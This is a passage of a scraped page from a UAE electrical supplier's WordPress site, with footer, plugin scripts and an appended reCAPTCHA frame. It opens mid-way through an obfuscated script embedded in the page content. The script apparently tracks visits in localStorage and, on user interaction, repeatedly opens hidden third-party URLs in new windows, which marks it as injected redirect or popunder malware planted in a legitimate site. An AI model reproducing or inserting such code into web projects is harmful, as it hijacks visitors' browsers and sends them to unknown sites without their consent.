_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>						                            <div class="social-share-bar"><ul class="imi-social-icons imi-social-icons-round imi-social-icons-medium imi-social-icons-bc imi-social-icons-hover-sc"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://protechenergy.ae/education-solutions/&#038;t=Education%20Solutions" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?source=https://protechenergy.ae/education-solutions/&#038;text=Education%20Solutions:https://protechenergy.ae/education-solutions/" target="_blank" title="Tweet"><i class="fa fa-twitter"></i></a></li><li class="google"><a href="https://plus.google.com/share?url=https://protechenergy.ae/education-solutions/" target="_blank" title="Share on Google+"><i class="fa fa-google-plus"></i></a></li><li class="tumblr"><a href="http://www.tumblr.com/share?v=3&#038;u=https://protechenergy.ae/education-solutions/&#038;t=Education%20Solutions&#038;s=" target="_blank" title="Post to Tumblr"><i class="fa fa-tumblr"></i></a></li><li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https://protechenergy.ae/education-solutions/&#038;description=" target="_blank" title="Pin it"><i class="fa fa-pinterest"></i></a></li><li class="reddit"><a href="http://www.reddit.com/submit?url=https://protechenergy.ae/education-solutions/&#038;title=Education%20Solutions" target="_blank" title="Share on Linkedin"><i class="fa fa-reddit"></i></a></li><li class="linkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://protechenergy.ae/education-solutions/&#038;title=Education%20Solutions&#038;summary=&#038;source=https://protechenergy.ae/education-solutions/" target="_blank" title="Share on Linkedin"><i class="fa fa-linkedin"></i></a></li><li class="envelope"><a href="mailto:?subject=Education%20Solutions&#038;body=:https://protechenergy.ae/education-solutions/" target="_blank" title="Email"><i class="fa fa-envelope"></i></a></li></ul></div>                                    			                </div>
                            	</div>
		</div>
	</div>
</div>
    <!-- Site Footer -->
        		<div class="site-footer site-footer-top footer-dark-skin">
			<div class="container">
				<div class="row">
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="text-2" class="footer_widget widget widget_text"><h4 class="footer-widgettitle">About Us</h4>			<div class="textwidget"><p>Protech Energy EMT L.L.C. was established in 1987, in order to cater to the United Arab Emirates market needs by providing distribution and services for a wide variety of electrical products ranging from cables to street lighting&#8230;</p>
</div>
		</div><div id="custom_html-2" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-wrap">
	<a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a>
		<a href="#" target="_blank" title="Linkedin"><i class="fa fa-linkedin"></i></a>
		<a href="#" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a>
		<a href="#" target="_blank" title="Youtube"><i class="fa fa-youtube"></i></a>
</div></div></div>							</div>
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h4 class="footer-widgettitle">Usefull Links</h4><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-705"><a href="http://protechenergy.ae/">Home</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="http://protechenergy.ae/about/">Company Profile</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704"><a href="http://protechenergy.ae/career/">Career</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://protechenergy.ae/site-map/">Site Map</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="http://protechenergy.ae/contact/">Contact Us</a></li>
</ul></div></div>							</div>
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="nav_menu-3" class="footer_widget widget widget_nav_menu"><h4 class="footer-widgettitle">Products &#038; Solutions</h4><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="http://protechenergy.ae/healthcare-solutions/">Healthcare Solutions</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-676"><a href="http://protechenergy.ae/education-solutions/" aria-current="page">Education Solutions</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="http://protechenergy.ae/laboratory-solutions/">Laboratory Solutions</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="http://protechenergy.ae/lighting-solutions/">Lighting Solutions</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="http://protechenergy.ae/electrical-solutions/">Electrical Solutions</a></li>
</ul></div></div>							</div>
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="text-3" class="footer_widget widget widget_text"><h4 class="footer-widgettitle">Contact Us</h4>			<div class="textwidget"><p class="">United Arab Emirates<br />
P.O.Box: 97051</p>
<p class="">P: +971-3-7222500</p>
<p>F: +971-3-7222505</p>
<p>E: <a href="mailto:info@protechenergy.ae">info@protechenergy.ae</a></p>
</div>
		</div>							</div>
									</div>
			</div>
		</div>
            <div class="site-footer-bottom footer-light-skin">
    	<div class="container">
        	<div class="row">
            	            		<div class="col-md-6 col-sm-6">
                				                	<div class="copyrights-col-left">
                   		<p>© Copyrights 2018, All rights reserved. PROTECH ENERGY</p>
                  	</div>
             	                </div>
				            	<div class="col-md-6 col-sm-6">
					                	<div class="copyrights-col-right">
                                                    
                    		<ul class="footer-social imi-social-icons imi-social-icons-round imi-social-icons-small imi-social-icons-sc imi-social-icons-hover-gc">
                                               	</ul>
                   	</div>
                	           		</div>
               	      		</div>
  		</div>
	</div>
        <a id="back-to-top"><i class="fa fa-angle-up"></i></a> </div>
<!-- End Boxed Body -->
     <script type="text/javascript">
    if(	navigator.appVersion.indexOf("MSIE 8.") != -1 || navigator.appVersion.indexOf("MSIE 9.") != -1 ) {
		document.body.className += ' gg_old_loader';
	} else {
		document.body.className += ' gg_new_loader';
	}
	</script>
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/capital\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="eg-everest-lightbox-overlay">
    <div class="eg-everest-lightbox-controls">
        <span class="eg-everest-lightbox-previous">Previous</span>
        <span class="eg-everest-lightbox-next">Next</span>
    </div>
    <div class="eg-close-pop-up">
        <span class="eg-everest-lightbox-close">Close</span>
    </div>
    <div class="eg-everest-lightbox-inner-overlay"></div>
    <div class="eg-everest-lightbox-wrap">
        <div class="eg-everest-lightbox-source-holder">
            <img src=""/>
        </div>
        <div class="eg-everest-lightbox-details-wrap">
            <div class="eg-everest-lightbox-caption">Test Caption</div>
            <div class="eg-everest-lightbox-description">Test Description goes like this</div>
        </div>
    </div>
</div>
<link rel='stylesheet' id='vc_tta_style-css' href='https://protechenergy.ae/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_oswald300regular700-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//protechenergy.ae/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/protechenergy.ae\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/lib/alloy_finger.min.js?ver=6.204" id="gg-lb-alloyfinger-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/js/lc_lightbox.gg.min.js?ver=6.204" id="gg-lightbox-js-js"></script>
<script type="text/javascript" src="//protechenergy.ae/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//protechenergy.ae/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/modernizr.js?ver=1.5.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/vendor/magnific/jquery.magnific-popup.min.js?ver=1.5.1" id="magnific-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/ui-plugins.js?ver=1.5.1" id="capital-ui-plugins-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/helper-plugins.js?ver=1.5.1" id="capital-helper-plugins-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/vendor/owl-carousel/js/owl.carousel.min.js?ver=1.5.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.4.7" id="flexslider-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/bootstrap.js?ver=1.5.1" id="bootstrap-js"></script>
<script type="text/javascript" id="capital-init-js-extra">
/* <![CDATA[ */
var imi_local = {"homeurl":"https:\/\/protechenergy.ae\/wp-content\/themes\/capital","sticky_header":"1","siteWidth":"1170","topbar_widgets":"400px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/init.js?ver=1.5.1" id="capital-init-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/global-gallery/js/frontend.js?ver=6.204" id="gg-frontend-js-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=5.4.7" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=5.4.7" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=5.4.7" id="vc_tabs_script-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	<script type="text/javascript">
		</script>
	    <script type="text/javascript">
		
		
	
	// thumbs maker
	var gg_lb_thumb = function(src) {
					return 'https://protechenergy.ae/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
			
	};
	
	
	// show lightbox 
	gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
		if(!Object.keys(gall_obj).length) {return false;}

		if(jQuery('#gg_lb_gall').length) {jQuery('#gg_lb_gall').empty();}
		else {jQuery('body').append('<div id="gg_lb_gall"></div>');}
		
						
								
				if(typeof(gg_no_lb) != 'undefined') {
					return false;	
				}

				var sel_img = [];
				jQuery.each(Object.keys(gall_obj), function(i, v) {	
					var obj = gall_obj[v];
					var o = {
						src				: obj.img,
						title			: obj.title,
						txt				: obj.descr,
						author			: obj.author,
						canonical_url	: (false) ? "https://protechenergy.ae?lcl_canon=" + encodeURIComponent(obj.img) : false
					};
					sel_img.push(o);
				})
				
				var lcl_obj = lc_lightbox(sel_img, {
					deeplink 		: (typeof(no_deeplink) == 'undefined') ? false : false,
					img_zoom		: false,
					global_type		: 'image',
					wrap_class		: 'lcl_zoomin_oc',
					
					slideshow		: true,
					open_close_time	: 500,
					animation_time	: 400,
					slideshow_time	: 4000,
					autoplay		: false,
					counter			: false,
					progressbar		: false,

					max_width		: '%',
					max_height		: '%',
					ol_opacity		: 0,
					ol_color		: '#111',
					ol_pattern		: false,
					border_w		: 0,
					border_col		: '#666',
					padding			: 0,
					radius			: 0,
					
					shadow			: false,
					remove_scrollbar: false,
					skin			: 'minimal',
					
					data_position	: 'under',
					cmd_position	: 'inner',
					ins_close_pos	: 'normal',
					nav_btn_pos		: 'normal',
						
					txt_hidden		: 500,
					
					thumbs_nav		: false,
					tn_hidden		: 500,
					thumbs_w		: 110,
					thumbs_h		: 110,
					thumbs_maker_url: 'https://protechenergy.ae/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src=%URL%&w=%W%&h=%H%&q=80',
					
					fullscreen		: false,
					fs_only			: 500,
					
					socials			: false,
					fb_direct_share	: false,
					
					comments		: false,		
					download		: false,
					rclick_prevent	: false,
					
					
									});

				if(typeof(lcl_gg_prepare) == 'undefined' || !lcl_gg_prepare || typeof(no_deeplink) != 'undefined') {
					lcl_open(lcl_obj, clicked_index);
				}
				else {
					if(typeof(lcl_gg_nulling_prepare) != 'undefined') {clearTimeout(lcl_gg_nulling_prepare);}
					lcl_gg_nulling_prepare = setTimeout(function() {
						lcl_gg_prepare = false; 
					}, 150);
				}
				
		
				};
	</script>
	</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-27 22:38:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12&co=aHR0cHM6Ly9wcm90ZWNoZW5lcmd5LmFlOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xg26aghy0qdv
body_size: 48483
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
